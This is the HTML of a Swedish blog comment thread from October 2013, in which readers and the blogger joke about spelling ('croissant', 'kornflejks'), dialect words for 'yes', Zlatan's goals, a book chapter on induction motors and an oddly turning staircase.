								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Ja. Han brukade ofta tala väl om hantverk och praktikens män. Och CEJ var ju både och. Se diskussionen ovan där jag ett tag började tvivla om vad jag tycker om honom. Men jag är nog tillbaka på gilla-spåret.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110710">
                            # <span class="comment-date">23 oktober 2013 21:36</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110711">
		<article id="comment-110711" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://Frufilifjonkfunderar.blogspot.se" class="url" rel="ugc external nofollow">Ninja</a></span>
			</div>
			<div class="comment-content">
								<p>Jo.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110711">
                            # <span class="comment-date">23 oktober 2013 21:37</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110712">
		<article id="comment-110712" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Jag gillar också. Till och med om H. verkligen var grinig om sin namnstavning, för alla människor har <i>någon</i> öm och oresonlig tå, tror jag.</p>
<p>Samt ville jag undra om kornflejks är bra. Själv säger jag snarare kårnflejks, menar jag. Åå.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110712">
                            # <span class="comment-date">23 oktober 2013 22:13</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-110713">
		<article id="comment-110713" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Fast just när det gällde kornet i flejksen (som jag också uttalar med å) gjorde jag en logisk eftergift till majskooooorns stavning. Som ju inte alls var logisk utan tvärtom helt uppåt väggarna.</p>
<p>Kårnflejks it is.</p>
<p>Henrikson jobbade jähättemycket som korrläsare till Bra Bocker och för min del får han vara precis hur petig som helst med stavningen av Henrikson. <a href="https://www.lotten.se/2007/10/idag-kanslistil.html" target="_blank" rel="nofollow">Och detta är hans (omedvetet) roligaste bidrag.</a> </p>
<p>/fru Bergman, f. Sten<b>s</b>on</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110713">
                            # <span class="comment-date">23 oktober 2013 22:26</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-110714">
		<article id="comment-110714" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Jå.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110714">
                            # <span class="comment-date">23 oktober 2013 22:27</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110715">
		<article id="comment-110715" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.ejve.se" class="url" rel="ugc external nofollow">Niklas</a></span>
			</div>
			<div class="comment-content">
								<p>Jag säger som Fia: Jåå.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110715">
                            # <span class="comment-date">23 oktober 2013 22:34</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110716">
		<article id="comment-110716" class="comment">
			<div class="comment-author">
								<span class="author-name">och</span>
			</div>
			<div class="comment-content">
								<p>Jag vill se fler bilder på Fia. Hon är så söt.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110716">
                            # <span class="comment-date">23 oktober 2013 23:08</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110717">
		<article id="comment-110717" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://Frufilifjonkfunderar.blogspot.se" class="url" rel="ugc external nofollow">Ninja</a></span>
			</div>
			<div class="comment-content">
								<p>I trakten av Sangis säger man inte jå, utan joo.<br />
Jag frågade min man och han sa att joo, så säj vi.<br />
Så att, hä tro ja på.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110717">
                            # <span class="comment-date">23 oktober 2013 23:12</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110718">
		<article id="comment-110718" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://Frufilifjonkfunderar.blogspot.se" class="url" rel="ugc external nofollow">Ninja</a></span>
			</div>
			<div class="comment-content">
								<p>Samt så håller jag med Annika att hä gör såm ingenting om H.var lite grinig, fast jag tror mer på att han använde det där med dubbelt eller enkelt s som ett urvalskriterium för att sålla i brevskörden,och skulle det så vara, så är det fullkomligt lysande.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110718">
                            # <span class="comment-date">23 oktober 2013 23:15</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110719">
		<article id="comment-110719" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Ninja<br />
Det är ju en jättebra tolkning som gör mig helt nöjd. Han var ingen surgubbe. Nästan lite smart. Jo, det var han nog.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110719">
                            # <span class="comment-date">23 oktober 2013 23:40</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110721">
		<article id="comment-110721" class="comment">
			<div class="comment-author">
								<span class="author-name">Christer</span>
			</div>
			<div class="comment-content">
								<p>Jo, kor gillar majs.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110721">
                            # <span class="comment-date">24 oktober 2013 07:34</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110722">
		<article id="comment-110722" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Lotten<br />
Försöker du få oss att tro att det heter criossant?</p>
<p>I bildtext och på andra ställen hittar jag den stavningen. Och sedan propagerar du för andra stavningar av ordet. Först trodde jag att det var något internt skämt, som jag som nybörjare inte kände till. Och kanske är det så. </p>
<p>Men för att jag ska kunna sova på nätterna och inte rotera i min säng som Henrikson i sin grav så måste jag få visshet. </p>
<p>För det kan väl aldrig vara så att jag stavat fel i större delen av mitt liv, dvs från cirka femtonårsåldern?</p>
<p>Jag är ganska övertygad om hur det ska . Historien om turkarna och wienerbröden tror jag på. Och att croissant kommer av croître, växa &#8211; som nymånen, tror jag också på. </p>
<p>Vad är verklighet, vad är sanning, vad är ett skämt?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110722">
                            # <span class="comment-date">24 oktober 2013 08:00</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110723">
		<article id="comment-110723" class="comment">
			<div class="comment-author">
								<span class="author-name">och</span>
			</div>
			<div class="comment-content">
								<p>Det heter croissent. Det är ju så det uttalas också (på franska). Och Lotten skämtade om stavningen kroasang, som pekar åt samma håll. Men vi har ju alla några ord som vi alltid stavar fel. Vet inte hur många gånger vi stackars gamla antikärnkraftskämpar skrev &#8221;upparbetsningsanläggning&#8221; i st f &#8221;upparbetningsanläggning&#8221; i våra spännande debattinlägg! (Och nu gjorde jag det IGEN.)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110723">
                            # <span class="comment-date">24 oktober 2013 09:21</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-110724">
		<article id="comment-110724" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>MEN NEJ! Jag har ju slarvat fel! Måste rätta!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110724">
                            # <span class="comment-date">24 oktober 2013 09:26</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-110725">
		<article id="comment-110725" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Även nu när jag <i>fokuserar</i> skriver tangentbordet crio fastän jag ju vet att det stavas croi! </p>
<p>Förlåt alla ni som nu har vilseletts av mina fingrar!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110725">
                            # <span class="comment-date">24 oktober 2013 09:30</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110727">
		<article id="comment-110727" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Som DDM brukar säga: Så förtjusande fingrar låter man sig gärna ledas av, både vilse och rätt. (OK, något modifierat. Men ungefär så).</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110727">
                            # <span class="comment-date">24 oktober 2013 09:33</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-110728">
		<article id="comment-110728" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>– Naaaaaaw … (som ungdomarna skriver).</p>
<p>Hörni, har ni sett Zlatans fem senaste mål? (Bara som ett tips till alla som är liiiiiite intresserade. Har inte hittat ett klipp som visar allihopa, men jobbar på det.)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110728">
                            # <span class="comment-date">24 oktober 2013 09:48</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110729">
		<article id="comment-110729" class="comment">
			<div class="comment-author">
								<span class="author-name">och</span>
			</div>
			<div class="comment-content">
								<p>Blir det klipp om man jobbar på det? 😉</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110729">
                            # <span class="comment-date">24 oktober 2013 10:01</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110730">
		<article id="comment-110730" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Zlatan är inte fopoll. Han är något mycket större. Större än en bal på slottet. Stor som ett hus &#8211; fastän ändå större!</p>
<p>Sånt intresserar alla. Inte bara fopollsfans.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110730">
                            # <span class="comment-date">24 oktober 2013 10:02</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110733">
		<article id="comment-110733" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>För er som oroar er för min produktivitet vill jag berätta att skriverierna går enligt plan. Ligger nog lite före, till och med.</p>
<p>Nästa avsnitt kommer att heta &#8221;The Asynchronous Induction Motor &#8211; Taken one step further&#8221; Det är väl pampigt så det förslår? Och inför varje nytt avsnitt behöver jag en rejäl dos lottenblogg. </p>
<p>Det är ungefär som det vita bröd man anses ska äta av mellan de olika vinerna.Så att det inte dröjer var något av det föra vinet/avsnittet och påverkar nästa vin/avsnitt.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110733">
                            # <span class="comment-date">24 oktober 2013 10:07</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110734">
		<article id="comment-110734" class="comment">
			<div class="comment-author">
								<span class="author-name">och</span>
			</div>
			<div class="comment-content">
								<p>Va? Men du har väl inte lagt ut än, SG?</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110734">
                            # <span class="comment-date">24 oktober 2013 10:44</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110735">
		<article id="comment-110735" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Om du menar midjemått så är det nog tyvärr så.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110735">
                            # <span class="comment-date">24 oktober 2013 11:02</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110743">
		<article id="comment-110743" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Den asynkrona induktionsmotorn. </p>
<p>(Skulle bara kolla hur det blev. Jag förstår orden. Men jag vet inte hur ett sådant vidunder ser ut eller fungerar, så det är tur att inte jag skriver boken. Go, Skogsgurra!)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110743">
                            # <span class="comment-date">24 oktober 2013 13:45</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-110744">
		<article id="comment-110744" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Oooh. Vitt bröd och vin. Oooh.</p>
<p>(Är väldigt lätthungrad.)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110744">
                            # <span class="comment-date">24 oktober 2013 14:08</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110753">
		<article id="comment-110753" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Annika<br />
Översättarens problem. Det är en vanlig asynkronmotor. En sån som sitter på varenda transportband, hiss, höfläkt eller hydrofor. Du har säkert flera stycken i din närhet.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110753">
                            # <span class="comment-date">24 oktober 2013 15:16</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110757">
		<article id="comment-110757" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://pysselitenskarlslok.blogspot.se/" class="url" rel="ugc external nofollow">PK</a></span>
			</div>
			<div class="comment-content">
								<p>Jag hoppas att det är Blottens logg som är vinet och brödtexten om asynkronmotorer som är just vitt bröd</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110757">
                            # <span class="comment-date">24 oktober 2013 16:57</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment byuser comment-author-lotten bypostauthor even thread-even depth-1" id="li-comment-110758">
		<article id="comment-110758" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="https://www.lotten.se" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Snyggt, PK!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110758">
                            # <span class="comment-date">24 oktober 2013 17:06</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110760">
		<article id="comment-110760" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Jag kanske inte skulle ha valt bilden med vin och bröd. Men så här då:</p>
<p>Man behöver en rejäl refresh mellan de olika avsnitten. Och då funkar Blottens Logg som en en total rensning och förnyelse av hjärnvindlingarna. Som ett bra vin kan fungera. Framför allt glömmer man alla tidigare teman och dyker ut ur bloggen  med nya tankar och insikter.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110760">
                            # <span class="comment-date">24 oktober 2013 18:22</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110766">
		<article id="comment-110766" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Jag tror att Skogsgurra just har formulerat en grundläggande sanning. Inte det hela, men en viktig del i helheten.</p>
<p>För övrigt önskar jag ibland, sällan men ändå, att vi hade hiss i det här huset. </p>
<p>Särskilt den gången min andra hälft och jag bar ner en gammal och nyss kreperad tjock-teve från övervåningen i vår smala och trånga och helt ologiskt tre gånger* svängande trappa, och vi pga handsvett tappade greppet alldeles innan vi kom till horisontalplanet igen. Apparaten studsade ner alldeles av sig själv &#8212; jo, han som kunde ha fått fotkross hann guskelov hoppa undan &#8212; men det finns fortfarande ett centimeterdjupt kolsvartsvart (svart av tevekarossplast, eller vad det nu kan heta) jack i en av golvplankorna.</p>
<p>* Jag kan ha nämnt det förut, men icke desto mindre fascineras jag fortfarande av att vi bor i ett hus där innertrappan svänger tre gånger. Alla andra trappor svänger två, eller i extrema fall, fyra gånger. Tre svängar gör att alla människor tappar orienteringen totalt när de kommer upp, och skriker &#8221;nä-ä!&#8221; när man till exempel pekar ut var deras bil är parkerad.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110766">
                            # <span class="comment-date">24 oktober 2013 20:28</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110767">
		<article id="comment-110767" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>kolsvartsvart.</p>
<p>Jag undrar sååå vad jag tänkte just där.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110767">
                            # <span class="comment-date">24 oktober 2013 20:30</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110771">
		<article id="comment-110771" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Ja. Det kan man undra. Jag undrar vad JAG tänkte när jag skrev Blottens Logg? Det är andra gången det händer. Inte bra.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110771">
                            # <span class="comment-date">24 oktober 2013 22:33</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110785">
		<article id="comment-110785" class="comment">
			<div class="comment-author">
								<span class="author-name">Lena Blomquist</span>
			</div>
			<div class="comment-content">
								<p>och: Men vilka irrläror! Croissant (så stavas det) betyder växande, tilltagande och som substantiv betyder det månskära eller giffel.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110785">
                            # <span class="comment-date">25 oktober 2013 14:43</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110787">
		<article id="comment-110787" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.gke.org" class="url" rel="ugc external nofollow">Skogsgurra_8</a></span>
			</div>
			<div class="comment-content">
								<p>Lena<br />
Du kanske missade det tidigare meningsutbytet? Att Lotten korrigerat sitt fingertrubbel samt vaga antydningar oktober 24, 2013 kl. 08:00</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110787">
                            # <span class="comment-date">25 oktober 2013 15:44</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-110788">
		<article id="comment-110788" class="comment">
			<div class="comment-author">
								<span class="author-name">och</span>
			</div>
			<div class="comment-content">
								<p>CROISSANT &#8211; mea culpa, Lena! </p>
<p>Annika: Det finns ett litet hotell i Tunisien, Africa Beach i Sousse, som har en sådan där konstig trappa. Tredje trappan (tror jag det var) fanns i tre delar. Man tappade totalt orienteringen. Det gick nästan utanför den mänskliga hjärnans fattningsförmåga.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110788">
                            # <span class="comment-date">25 oktober 2013 17:18</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-110792">
		<article id="comment-110792" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blenders.se" class="url" rel="ugc external nofollow">Annika</a></span>
			</div>
			<div class="comment-content">
								<p>Japp, och, som jag minns det dröjde det ett par månader av boende här innan vi slutade bli paffa varenda gång vi gick uppför trappan och sedan tittade ut genom ett fönster. </p>
<p>(Sedan har vi en ingång och en ytterhall och sedan en innerhall i liksom två avdelningar, så folk som kommer hit för första gången hittar <i>aldrig</i> gästtoaletten trots att de går förbi den när de kommer in, och när de till slut ska ta farväl hittar de inte ut heller. Det är jätteroligt! Och omöjligt att beskriva i skrift, man måste rita och berätta om man inte kan visa verkligheten.)</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2013/10/fran-lycksele-till-karlstad-pa-sex-timmar.html#comment-110792">
                            # <span class="comment-date">25 oktober 2013 19:21</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		</ol>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar</h3><form action="https://lotten.se/wordpress/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment">
	            <label for="comment">Kommentar</label>
	            <textarea required id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
	        </p><p class="comment-form-author">
	            <label for="author">Namn*</label>
	            <input id="author" name="author" type="text" value="" size="30" aria-required='true' />
	        </p>
<p class="comment-form-email">
	            <label for="email">E-post*</label>
	            <input id="email" name="email" type="email" value="" size="30" aria-required='true' />
	        </p>
<p class="comment-form-url">
	            <label for="url">Webbplats</label>
	            <input id="url" name="url" type="url" value="" size="30" />
	            </p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='12698' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="60d5550ba1" /></p><div id="comment-image-reloaded-wrapper"><p id="comment-image-reloaded-error"></p><label for='comment_image_reloaded_12698'></label><p class='comment-image-reloaded'><input type='file' name=comment_image_reloaded_12698[] id='comment_image_reloaded' multiple='multiple' /></p><a href="http://wp-puzzle.com/" rel="external nofollow" target="_blank" class="cir-link"><img src="[data-uri]" alt="wp-puzzle.com logo"></a></div><!-- #comment-image-wrapper --><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Denna webbplats använder Akismet för att minska skräppost. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Lär dig om hur din kommentarsdata bearbetas</a>.</p>	</section>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
